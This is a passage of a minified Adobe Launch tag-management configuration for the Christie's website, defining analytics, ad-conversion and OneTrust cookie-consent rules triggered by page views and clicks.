Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_download",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCf7cfee03a9914cb29ef54a6d588fb645-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb8e14f39e0c8493f8f2c96da7cf05af9",name:"PV | Every Page Bottom | BD | Targeting | CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC863e29011da9489e906c50fffd9a2e98-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb958653169e34f7184aef909f6685994",name:"EBR | Department: Social Icons | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#lowerLeftPanel .social-icons a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Share-%Department Page: social icon%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments"},{name:"prop38",type:"value",value:"%Department Page: social icon%"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLc10caa161bbf4aa98c9940ec9b5fd9b3",name:"PV | Services-Client Advisory | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"services/client-advisory *",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"Services",pageName:"Services-Client Advisory"}},timeout:2e3,delayNext:!0}]},{id:"RLc12fbf04f1a847e6b37070056b6264fe",name:"EBR | Consignment page-click to contact | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"mailto*",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features/Sell-with-Christies*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Sell with Christies-Contact"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Sell with Christies"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Sell with Christies-Contact",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLc1c66864a9684e13b0faf27c90fe65c5",name:"PV | Global Page View | AW/DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1683051543682:{enabled:!0,options:[]},1686591601628:{enabled:!0,options:[]},1686683533267:{enabled:!0,options:[]}}},timeout:2e3,delayNext:!0}]},{id:"RLc72fcce5743b44689cdd08610dcfe697",name:"PV | eMail Acquisition -Sale/Category | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["event82"];try{if("object"==typeof s&&"string"==typeof s.events){for(var t=s.events.split(",")||[],n={},r=0,a=t.length;r<a;r++)t[r]=t[r].split("=")[0],n[t[r].split(":")[0]]=!0;for(r=0,a=e.length;r<a;r++)if(n[e[r]])return!0}return!1}catch(e){return!1}}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"multidaysales",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLc91798a31d37459abff12a8f41baff7d",name:"EBR | Department: highlights | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".newsandviews--list-items li.list-items--item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Latest Features-Feature%Department-highlights position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],channel:"Departments "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcaee1d609feb4ed484ba42a5ccff7aca",name:"EBR | Specialist Directory-Read Specialist Bio Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span.read-bio",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments/specialistDirectory",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Specialist Bio-Read Bio"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Specialist Directory"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcb0c83a70ae4418fa29f4c00523d60e3",name:"DCR | eCatalogue PDF Download | FB/QC | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_pdf_download"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC523613e0362e4dca9eeb64cecee52263-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcb8915c516594910969154a1b12a6ad4",name:"EBR | Press Center: Left Rail: Related Sale | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.image-container.portrait",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Related%press center-left rail position%"},{name:"eVar34",type:"value",value:"Press Release-Left Rail"}],props:[{name:"prop38",type:"value",value:"Sale Landing"},{name:"prop33",type:"alias",value:"eVar33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcc13d92fa232405b923a5710d16f027f",name:"EBR | Press Center: Press Releases Link List | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.title a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Release"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center"},{name:"prop38",type:"value",value:"Press Release"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd17bb918eb794f6fa9494e02832b1700",name:"PV | Live Chat Account Creation | Other",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%isUserLoggedIn%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"(MyChristies\\/login\\.aspx|mychristies\\/login\\.aspx)",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"CurrentLanguage",value:"en"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%IsMobileApp%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Functional%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC9a8514f80ddd43809038d0396235ed0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd212bf9266c040159d4148673001e1bc",name:"TemporaryFontandFaviconHotFix",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//After proper implementation, this rule can be deleted.\n\n// Create a link element\nvar link = document.createElement('link');\n\n// Set the attributes for the link element\nlink.rel = 'stylesheet';\nlink.type = 'text/css';\nlink.href = 'https://dsl.assets.christies.com/design-system-library/production/arizona.min.css';\n\n// Append the link element to the head\ndocument.head.appendChild(link);\n\n// Select the link element with the rel attribute of 'shortcut icon'\nconst faviconLink = document.querySelector('link[rel=\"shortcut icon\"]');\n\n// Check if the favicon link element exists and set the updated favicon\nif (faviconLink) {\n  faviconLink.href = \"/Assets/Discovery.Project.Website/V2023/favicons/favicon.ico\";\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLd23b531af86848378004c3baf025a452",name:"PV | Cookie Banner-Prod | Other | Non-CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.parent.location.href.indexOf("auctionsolutions.com")>-1}},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com-->\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="fd2193c8-8245-4e7a-a63d-68e072d71c7a" ></script>\n<script type="text/javascript">\nfunction OptanonWrapper() {\n    var eOT = new Event(\'OneTrustGroupsUpdated\');\n    document.dispatchEvent(eOT);\n    _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!--OneTrust Cookies Consent Notice end for christies.com -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLd4c363a53de44341867a012e76871b0e",name:"EBR | Press Center: Related Feature Text | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.image-description",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Related Feature%Press Center- related features position -Text%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd54bf3e5756d43ea83c19e78393e46c5",name:"PV | iFrame Page View Call | Other",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!window.IsMobileApp}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!window.EnableCookieBanner}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var cookieMaxCount = 20;\nvar cookieServeCount = 0;\nvar cookieServeInterval = setInterval(function () {\n    cookieServeCount = cookieServeCount + 1;\n    // First we check that dtm is ready\n    if (cookieServeCount === cookieMaxCount) {\n        clearInterval(cookieServeInterval);\n        return false;\n    }\n\n    if ((typeof (_satellite) != 'undefined')) {\n            try {\n                _satellite.track('AA_page_view');\n            } catch (e) {\n                console.log(e.message)\n            }\n            //End the setInterval\n            clearInterval(cookieServeInterval);\n    }\n}, 1000)",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLd6ca56dfbb314d3a8aa76ddf53b25e7d",name:"PV | Account Login/Creation: Password Retrieval Locked | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null!=document.getElementById("ctl00_MainContent_divEmailSend")&&null!=document.getElementById("ctl00_MainContent_divEmailSend").offsetParent)return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Account Locked"}},timeout:2e3,delayNext:!0}]},{id:"RLd6f63d430d744261afadcd5aa35d946b",name:"EBR | Department: Exceptional Prices-Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".christies-icon_favourite.lot.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Follow"
},{name:"eVar31",type:"value",value:"%Department Page-Exceptional Prices-Follow-Lot id%"},{name:"eVar6",type:"value",value:"%Department Page-Exceptional Prices-Follow-sale id%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Exceptional Prices"}],events:[{name:"event45"},{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd8ba2057bfe14d25967b5c56508f16b5",name:"EBR | Press Center: Press Release Twitter Share Bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv2-reaction1",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Twitter"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Twitter"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd92578f19c22463783d5b06fc3be66e9",name:"DCR | Submit Absentee Bid | DC\\AW\\QC\\FB\\TW\\BA\\PN | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bid_live_online_absentee"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCbb40d31d6fd9491da57e4a4baf663f33-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC6e760ce807fc4e8985a0ebc19286e3ee-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC36ebe96f1c27401abd433aaea7da14d2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC82647d4d07154d749ca2ad71eac75d90-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvspi0+standard",enabled:!0},1686591601628:{label:"gaypCO2MynoQ4oP1ywM",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLd971b26d39fa4224af49893ff4c4873b",name:"EBR | Account Login/Creation: Update Security Questions Pop up visible | AA | Performance",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:"div #Account_Security_div"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"My Christies-Account Settings-Personal Info-Manage Security-Pop Up"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLdefbb68b7b3e4861ae356e32fb0d210a",name:"EBR | Feature Page - Related Department/Artists | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".module > .related-dept-artist a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-%_feature_related_department_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Department Page"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe04f805a003f439788a181f2b000696b",name:"EBR | Press Center: Press Release Email Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span#idEmailAFriend ",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Share-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Email"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe1d1cbd70fe84e98a04048cc85b5960b",name:"PV | Help Pages | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"about-us/help"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop6",type:"value",value:"%user_status%"}],channel:"Help",pageURL:"%current_url%",pageName:"%sc_pageName%",referrer:"%referringUrl%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe3194e37f6d64b8a9e0ad5f133f7f0e3",name:"PV | _trackData and getReferringInfo Definition | AA/AT",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"window._trackData = function(payload){\n  window.AnalyticsDataLayer = payload || {};\n  \n  var data = payload || {},\n      directCallEvents = _satellite.getVar('direct_call_events') || [];\n      /* Check for any direct calls that need to be made */\n      if(typeof data.events == 'object' && typeof directCallEvents == 'object' && directCallEvents.length > 0) {\n          for(var j = 0, k = directCallEvents.length; j < k; j++) {\n              if(data.events[directCallEvents[j]] === true) {\n                  _satellite.track(directCallEvents[j]);\n              }\n          }\n      }\n}",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"window.getReferringInfo = function(c) {\n  